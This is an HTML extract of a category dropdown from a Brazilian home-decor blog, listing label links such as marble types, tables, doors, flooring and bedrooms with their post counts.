<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador%20Light'>
Mármore Marrom Emperador Light (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Nero%20Marquina'>
Mármore Nero Marquina (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%C3%94nix'>
Mármore Ônix (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Pigh%C3%AAs'>
Mármore Pighês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Romano'>
Mármore Romano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Travertino'>
Mármore Travertino (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmores'>
Mármores (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marrom'>
Marrom (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/marsala'>
marsala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Masculino'>
Masculino (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/MDF'>
MDF (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Medita%C3%A7%C3%A3o'>
Meditação (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninas'>
Meninas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninos'>
Meninos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa'>
Mesa (
      93)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20%20Salas%20de%20Jantar%20%20Cozinhas%20%20Mesa%20Tora%20%20Madeira%20%20Vidro%20%20R%C3%BAstico'>
Mesa  Salas de Jantar  Cozinhas  Mesa Tora  Madeira  Vidro  Rústico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Bistr%C3%B4'>
Mesa Bistrô (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Apoio'>
Mesa de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Canto'>
Mesa de Canto (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro'>
mesa de centro (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro%20%20Ferro%20%20Estilo%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia'>
mesa de centro  Ferro  Estilo  Sala  decoração  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Encaixe'>
Mesa de Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Sinuca'>
Mesa de Sinuca (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Pequena'>
Mesa Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Quadrada'>
Mesa Quadrada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Redonda'>
Mesa Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Retangular'>
Mesa Retangular (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Tora'>
Mesa Tora (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas'>
Mesas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas%20de%20Apoio'>
Mesas de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesinhas'>
Mesinhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Dourados'>
Metais Dourados (
      234)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Pretos'>
Metais Pretos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal'>
Metal (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal%20%20Parede%20%20Porcelanato%20%20M%C3%A1rmore%20%20Filetes%20%20Dourado%20%20Cobre'>
Metal  Parede  Porcelanato  Mármore  Filetes  Dourado  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Met%C3%A1licas'>
Metálicas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metalizado'>
Metalizado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/metalon'>
metalon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mezaninos'>
Mezaninos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mica'>
Mica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Microondas'>
Microondas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mict%C3%B3rio'>
Mictório (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%ADdia'>
Mídia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Casa'>
Minha Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Sala'>
Minha Sala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mini%20Geladeira'>
Mini Geladeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minimalista'>
Minimalista (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Missoni'>
Missoni (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20%20%20de%20Cadeiras'>
Mix   de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20de%20Estampas'>
Mix de Estampas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moda'>
Moda (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modelos'>
Modelos (
      261)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernas'>
Modernas (
      82)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moderno'>
Moderno (
      58)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernos'>
Modernos (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moldura'>
Moldura (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocomando'>
Monocomando (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocrom%C3%A1tico'>
Monocromático (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montanha'>
Montanha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montessoriana'>
Montessoriana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moringa'>
Moringa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaico%20S%C3%A3o%20Tom%C3%A9'>
Mosaico São Tomé (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaicos'>
Mosaicos (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostra%20Black%202015'>
Mostra Black 2015 (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostras'>
Mostras (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis'>
Móveis (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%20Madeira%20%20Bancada%20%20Porcelanato%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Cor%20Preto%20%20Banheiro'>
Móveis  Madeira  Bancada  Porcelanato  Mármore  Cor Marrom  Cor Preto  Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%C3%81rea%20Externa'>
Móveis Área Externa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20e%20acess%C3%B3rios'>
Móveis e acessórios (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Fibras%20Naturais'>
Móveis Fibras Naturais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Inteligentes'>
Móveis Inteligentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Planejados'>
Móveis Planejados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Transparentes'>
Móveis Transparentes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/m%C3%B3vel%20costas%20do%20sof%C3%A1'>
móvel costas do sofá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muranos'>
Muranos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muro'>
Muro (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muros'>
Muros (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muxarabis'>
Muxarabis (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Natal'>
Natal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neolith'>
Neolith (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neon'>
Neon (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Network'>
Network (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Nicho'>
Nicho (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/nichos'>
nichos (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novela'>
Novela (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novidade'>
Novidade (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/O%20que%20%C3%A9'>
O que é (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos'>
Objetos Decorativos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos%20%20Mesa%20%20mesa%20de%20centro%20%20Mesa%20de%20Canto%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Pedras%20%20Cristais%20%20Madeira'>
Objetos Decorativos  Mesa  mesa de centro  Mesa de Canto  Sala  decoração  Tendência  Pedras  Cristais  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/obra%20de%20arte'>
obra de arte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Off%20White'>
Off White (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ofur%C3%B4'>
Ofurô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%94nix'>
Ônix (
      34)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orat%C3%B3rios'>
Oratórios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/orquid%C3%A1rio'>
orquidário (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orqu%C3%ADdea%20Radiante'>
Orquídea Radiante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Oscar'>
Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outono'>
Outono (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outubro%20Rosa'>
Outubro Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is'>
Painéis (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%203D'>
Painéis 3D (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Fotogr%C3%A1ficos%203D'>
Painéis Fotográficos 3D (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Vazados'>
Painéis Vazados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel'>
painel (
      128)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel%20%20Parede'>
painel  Parede (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Painel%20de%20Bolhas'>
Painel de Bolhas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paisagismo'>
Paisagismo (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Palco'>
Palco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Panelas%20Le%20Creuset'>
Panelas Le Creuset (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pano%20de%20Vidro'>
Pano de Vidro (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone'>
Pantone (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Quarto%20%20Banheiro%20%20Sala%20%20Varanda'>
Pantone  Cores  Quarto  Banheiro  Sala  Varanda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Pantone  Cores  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papel%20de%20Parede'>
Papel de Parede (
      86)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papo%20de%20Obra'>
Papo de Obra (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parametre'>
Parametre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parapeito'>
Parapeito (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parceiro'>
Parceiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede'>
Parede (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20%20painel%20%20Madeira%20%20Adesivos%20%20decora%C3%A7%C3%A3o%20%20Pain%C3%A9is%203D%20%20Sala%20%20Quarto%20%20Cozinha'>
Parede  painel  Madeira  Adesivos  decoração  Painéis 3D  Sala  Quarto  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20Vazada'>
Parede Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paredes'>
Paredes (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A1scoa'>
Páscoa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Passa%20Pratos'>
Passa Pratos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas'>
Pastilhas (
      53)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas%20%20Pain%C3%A9is%20%20Sala%20de%20TV%20%20Parede'>
Pastilhas  Painéis  Sala de TV  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pau%20Ferro'>
Pau Ferro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20direito%20duplo'>
Pé direito duplo (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20Direito%20Triplo'>
Pé Direito Triplo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra'>
Pedra (
      124)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Canjiquinha'>
Pedra Canjiquinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Caxamb%C3%BA'>
Pedra Caxambú (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Ferro'>
Pedra Ferro (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Goias'>
Pedra Goias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Industrializada'>
Pedra Industrializada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Madeira'>
Pedra Madeira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Mineira'>
Pedra Mineira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Portuguesa'>
Pedra Portuguesa (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20S%C3%A3o%20Thom%C3%A9'>
Pedra São Thomé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras'>
Pedras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras%20%20Fachadas%20%20M%C3%B3veis%20%20Porta%20%20Piso%20%20Forros%20%20Parede%20%20Bancada'>
Pedras  Fachadas  Móveis  Porta  Piso  Forros  Parede  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peitoril'>
Peitoril (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pele'>
Pele (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pelo'>
Pelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pel%C3%BAcia'>
Pelúcia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pendente'>
Pendente (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/pendentes'>
pendentes (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeira%20Camarim'>
Penteadeira Camarim (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeiras'>
Penteadeiras (
      149)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequena'>
Pequena (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenas'>
Pequenas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequeno'>
Pequeno (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenos'>
Pequenos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Perfis%20Met%C3%A1licos'>
Perfis Metálicos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pergolados'>
Pergolados (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persiana%20Romana'>
Persiana Romana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas'>
Persianas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas%20de%20Madeira'>
Persianas de Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peseira'>
Peseira (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pezeira'>
Pezeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pia'>
Pia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias'>
Pias (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias%20%20cubas'>
Pias  cubas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pied%20d%20Poule'>
Pied d Poule (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/pilar'>
pilar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pin-%20Up'>
Pin- Up (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinceis%20Chineses'>
Pinceis Chineses (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/pinc%C3%A9is%20jade'>
pincéis jade (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinterest'>
Pinterest (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pintura'>
Pintura (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisca-Pisca'>
Pisca-Pisca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscina%20de%20Vidro'>
Piscina de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas'>
Piscinas (
      54)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas%20%20Jardins%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Piscinas  Jardins  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso'>
Piso (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Cimento'>
Piso Cimento (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20de%20Vidro'>
Piso de Vidro (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Laminado'>
Piso Laminado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20T%C3%A9rmico'>
Piso Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Vin%C3%ADlico'>
Piso Vinílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisos%20e%20azulejos'>
Pisos e azulejos (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Placa'>
Placa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plafon'>
Plafon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Planejado'>
Planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas'>
Plantas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20%20Verde'>
Plantas  Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Artificiais'>
Plantas Artificiais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Permanentes'>
Plantas Permanentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plissada'>
Plissada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Po%C3%A1'>
Poá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Policarbonato'>
Policarbonato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona'>
Poltrona (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Amamenta%C3%A7%C3%A3o'>
Poltrona Amamentação (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Suspensa'>
Poltrona Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltronas'>
Poltronas (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cor'>
Pontos de Cor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cores'>
Pontos de Cores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pop%20Art'>
Pop Art (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato'>
Porcelanato (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato%20Acetinado'>
Porcelanato Acetinado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta'>
Porta (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Closets%20%20Tecidos'>
Porta  Armários  Guarda-Roupa  Closets  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Bancada'>
Porta  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20painel'>
Porta  painel (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Bandeira'>
Porta Bandeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Abrir'>
Porta de Abrir (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Correr'>
Porta de Correr (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Entrada'>
Porta de Entrada (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Painel'>
Porta Painel (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Pivotante'>
Porta Pivotante (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portal'>
Portal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%A3o'>
Portão (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas'>
Portas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20%20Laqueadas'>
Portas  Laqueadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Camufladas'>
Portas Camufladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20de%20Correr'>
Portas de Correr (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20e%20janelas'>
Portas e janelas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Pivotantes'>
Portas Pivotantes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/portf%C3%B3lio'>
portfólio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%B3rtico'>
Pórtico (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es'>
Portões (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20%20de%20vidro'>
Portões  de vidro (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20de%20Garagem'>
Portões de Garagem (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/PostAquiles'>
PostAquiles (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poster'>
Poster (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Potiches'>
Potiches (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prata'>
Prata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prateleiras'>
Prateleiras (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pratos'>
Pratos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pre%C3%A7os'>
Preços (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Preto'>
Preto (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Primavera'>
Primavera (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Princ%C3%ADpios%20de%20Decora%C3%A7%C3%A3o'>
Princípios de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Privacidade'>
Privacidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profissionais'>
Profissionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profuso'>
Profuso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetor%20de%20Imagens'>
Projetor de Imagens (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetos'>
Projetos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Proven%C3%A7al'>
Provençal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pub'>
Pub (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Publieditorial'>
Publieditorial (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff'>
Puff (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff%20de%20Tric%C3%B4'>
Puff de Tricô (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puxadores'>
Puxadores (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadra%20de%20Esportes'>
Quadra de Esportes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadro%20Vivo'>
Quadro Vivo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros'>
Quadros (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros%20%20Verde%20%20Jardim%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Salas%20de%20Estar%20%20Living%20%20Fotos%20%20Tend%C3%AAncia'>
Quadros  Verde  Jardim  Parede  decoração  Salas de Estar  Living  Fotos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto'>
Quarto (
      233)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20%20Cama%20Ilha%20%20Cabeceira%20%20Closets%20%20Divis%C3%B3rias%20%20Madeira'>
Quarto  Cama Ilha  Cabeceira  Closets  Divisórias  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Casal'>
Quarto Casal (
      161)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Adolescentes'>
Quarto de Adolescentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Beb%C3%AA'>
Quarto de Bebê (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20brinquedos'>
Quarto de brinquedos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Casal'>
Quarto de Casal (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20H%C3%B3spedes'>
Quarto de Hóspedes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Vestir'>
Quarto de Vestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Infantil'>
Quarto Infantil (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos'>
Quartos (
      61)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal'>
Quartos Casal (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20Cabeceira%20%20M%C3%A1rmore%20%20Couro%20%20Tecidos'>
Quartos Casal  Cabeceira  Mármore  Couro  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Banheiro%20%20Banheiras%20%20Box%20%20Teto%20%20Vidro%20%20Ilumina%C3%A7%C3%A3o%20Zenital%20%20M%C3%A1rmore%20%20Sala%20%20Lustres%20%20Closets%20%20Portas%20de%20Correr'>
Quartos Casal  suite casal  Banheiro  Banheiras  Box  Teto  Vidro  Iluminação Zenital  Mármore  Sala  Lustres  Closets  Portas de Correr (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Branco'>
Quartos Casal  suite casal  Cores Claras  Cores Neutras  Cor Bege  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal'>
Quartos de Casal (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Cor%20Cinza%20%20Cabeceira%20%20Couro%20Croco%20%20Tintas%20%20Papel%20de%20Parede'>
Quartos de Casal  Cor Cinza  Cabeceira  Couro Croco  Tintas  Papel de Parede (
      1)
    </option>
